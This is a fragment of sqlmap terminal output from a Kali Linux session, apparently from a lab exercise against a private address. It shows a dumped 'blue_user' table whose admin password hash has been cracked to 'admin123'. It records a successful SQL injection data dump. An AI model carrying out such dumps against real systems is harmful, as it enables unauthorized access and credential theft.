 Table: blue_user
[1 entry]
+-----------+---------------------------------------------+
| user_name | pwd                                         |
+-----------+---------------------------------------------+
| admin     | 0192023a7bbd73250516f069df18b500 (admin123) |
+-----------+---------------------------------------------+
[17:13:02] [INFO] table 'test.blue_user' dumped to CSV file '/root/.local/share/sqlmap/output/172.16.12.2/dump/test/blue_user
csv'
[17:13:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.12.2'
[*] ending @ 17:13:02 /2022-03-17/
┌──(root💀kali)-[~]
└─#